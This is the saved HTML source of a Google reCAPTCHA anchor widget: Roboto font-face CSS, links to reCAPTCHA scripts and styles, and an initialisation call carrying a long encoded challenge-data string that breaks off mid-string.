<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="BT0XfGoHillJh6QHiave-Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="BT0XfGoHillJh6QHiave-Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BT0XfGoHillJh6QHiave-Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22woxew5haw5RGw7LDsMKzSsKUcMKbwqdHfipOS8O2cVgowqM4NFAJwqUXwrJkaRcABQ9RwqXDti7Dq2jDq8OwwqIgw4nCqB7DmsOta1HDpU5hwqzCvjVoYS3DizRZw7jDtlAswpfCtcO8w6HDow/CggjCm3RmdgQ4w7DCkSYTwr3Cn8O/worDi2U+wq8KLxXCgx5owqfDucOKLjHCn8OXchPCjxDCssOow7TChsKUwrLDscO/fHDCiMKOBjUkLcKKwrTDlx0SXXovacKVD8K2fGHChl/CqMOPcynCisKzPcOce8KWwrJfBsOlaMO5LyF6HsKWwrBEfErDocOyccOEC8O1WEPDh8OYw6PChcOAPFvDuzNDw4ATw7PDkcKgw5JPwqhGw7PCk8OkwrcRw7ovw7s/w7LCi8K8wq/DnQLCgsODPzPDk1rCoBTDgSXCjsOOLMOkAcOCw7fCjsKAbzLCvsO4w7A2RH/ChcOxdMKXJ8ORdcOsYHXCtxbDuz/DszEcLkIFcnAKw64Kw7vClxbDjcKRQnMmChvDh8K6w4Ukw4dWbBTCuMO9wqXDt8OGw73CvyrDvMOdw4o3wqTDqMKjw6B2AQDDrsKUYsK9LcK9QcK3E8Kqe8KwchtRWiDCkEnCucO/[base64]/[base64]/w7rCosOiFG/CmsK9w4pYwqR/w4fCrMK+NF9NN8ONDcKTKWvDqyPDvcKkwqQ7wo97wpLCv3A6YETDt8Ozwo/DkMKFw4jCkAwzHGsuw68Bw4fClXtdNWDCoV3DtcO0w5XDkCzCtcOAJWbCvsKHQznDp8O3w5M3Y8Odw6jCkQnDsMO4BMK4TMOhwq3Dp3HCv8KnbMOxwq/[base64]/DlsKLdgTCmcKHFnx8w5DCkg47wpRuawV4w6TDpsKYw4LDo8KxYMKmwpzCh8OkUMOEasOtE8O7wqonV8OHDMKMA8OaE2TDt1jCkHDDusO4IQDDosKdZE7DksOnCMOQUMKKFcKnwpfDhjbCu8Ofwo0PT8KFbMOZREImfMK7w6/DrcKSwqMAwo/DmmTCgcOLB3TDmcKUSQB7wrLDhcObwrwKwr7DgSnCjsONwrxkwr3CrMO/AsK/w6piY2YGUmrCmcKkCsKUwp3CmXHDj8KkwrzCuMO9wpjDtCg4AgLCiQTClmoICCh3wq0hcMK3DhN+w4DCphvDiHvCgMK1IMKYwqF6ccO1wozCs0TDqHcGw4jCjcOlWy0FwovDsHNsYsKaUnjDh8OxZ8ONwoRZwrALwp4SwprDqSXChcOlw60jwo/CucKxw4xxSjfCnXvClcOGw4IUw6TCpmPDhMO+wo7CuwFqXsKIwpFIw7IXw6tlbUDDmW57aTPCgsOZwrrCvVpIwrpew5skwrDCjsO+WcKKGlfChcOsw67Dv8O8PMOERxLDizRsOcKxBVhtw6/DsHrDj8O3wp5ECDQ7w6Ygw4TCr8O0wr/DocK+w7AEAMOQw6NVwqHDksOcKsKgwpc5QnzCkTLCmcODwprDjQQhwpBFdcOkwrXDrsKpc8O/[base64]/[base64]/D8KEw5Q1woF0wokaw5FmwqN0wqHCtCgAUcOLdMOwLjTCtFPCjwEbXBEowqUSwpIkw7BTw4pQw6TCkcKcX8KnwqjCkwJyw6dpwqbDgQh3wpNYw6jDrsOVEUnDghVLBcKAwr57w6lPw4HCpmDCosO0w6sdRVlhwphww45CwrJxCD4Qw4bCtcK/[base64]/CjsOvAW3Cq8O7BMKdSG/[base64]/Dq8OqEwsmPS0vO8KQw5scwoNkKxDCjg42w57Dlk0Iw7gzwrbChF44JnzCisOww7hePcOcw4DDizLDqMOCwrXDisORbcOUw4TDtUoSwqxkXcOuw73Dr8ONQXQ4w6/Ch3HChcOWRjHDksO4w7TDjMO6wpTCngDDv8KZwpnCskpYRHoAD2NKEMO0ZlI8cFl0bhbClgvDrHxzw4fDjwcABMOfw79CwrjCtTXCni3Dv8O7w6puDU9zecOGQkXCsMKXH17CgMOxw7ATwoAUEcKrw7Z6b8OgSAV/WMKWw4XDuClEwq/ChAzDgVzCsX3Dm8Oowox/w5zCgATDonR1w6o/worDv8OhwrArUVrDjcOZdjtyS1JDwq1MMHTCocOSecKeHD1Rwoxlwrl/OsKZeMOlw7LDpcK5w4vDrwsJW8OQOXvCiW5PNyUewpcgb0oIX8KwbHthYWFVck13UwgfDcOtOil+wqzDvHbDqcKgw5csw5TDtAHDiHh0XsK6w6nCn145UcKhdE/[base64]/Cr8KHwqo7Q8KJwpPDk8KhVMK/A8ORCAd/PMOGw6rDlSFdwr3Co3Ruw4sfw7bCtxpNbMKYIcKHQsOIYsOww5gAKcOtBDPDqMK3H8KVw6wvdm3Dl8KQw6XDj2PDjXsXeFtwGlcMwpzDugTDnUnDqcObBTLDrT/DmUzCqjHCi8KuwpEMw6kbX1oowrfChxUWw7vDscO/wqzCil4ww5jDrC9zXGl5w5hGf8Kwwq3ClmPDkXDDv8O7wrQzwph+BsOCw43CkH9pwr1HeVAAwrUZFUptFFhuwp81cMK8GsOaD18LA8KrVh/Dr2LDkQzCicKTwqPCgsO8woZKwrptdsKqWsKvBQB7w4dLwottcjLDtMOrcVBTwqnCjn/[base64]/JMOJL8KBYFrCnTpEc8K6QMK+EC0RwozCuMOmwppQBcOkfCPDscOtw5vDsEQ/L8KrwppYwot/[base64]/[base64]/[base64]/Dm8KxasKmw5/[base64]/Dt2XChcOIJsKSXkjCjsONAcKPw5VAI1pML8OQfcKnfiIoaGXDqMKfwovCv8OawqEuw40gETbDlFvCgkzDqMOVwrfDk08xw4VyBT8Ow5XDlB3DiB1LA3HDkRtnw5vDg1rCpcKywrTDsBfCt8Oww61ow5J1woVjwqjCjsKUwonDpWBiOB4obj8ywonDiMOwwq7CisK/w67DlkTDqDI3cSFMLcOPAnHCmAQlw4HCp8OfJcOPwpJ0H8KvwonDrMKywrQJwozDrcOPwr7DrcOgZsKiSg3CrMKhw7zCkDvDnhbDtcKMwr/DuDFuwqY3wqkdwprDjsO7UzpABC/[base64]/[base64]/Csm3CoDjCsjjCvsKKWcK3D8KXU0fCvwTCuwLDi8O2w4jCpcOZw7UNCsOCw7FBFFzDhX/Co07CjHjDqDc0Vx/DrcOtw5bDr8K9wobCgX9WW3DCgnNRScK0w7zCscOwwrLCnC/[base64]/DiEpGw48Wwo8awpFwwp1ow5BiM2LCpXTCtsK7wprCk8K7w4opw75vwpsTwoPDpMObXm4Pw4xhwrIFwqPDkT3DjMOsJMKNcg3CtUpDScOwSVZ1dM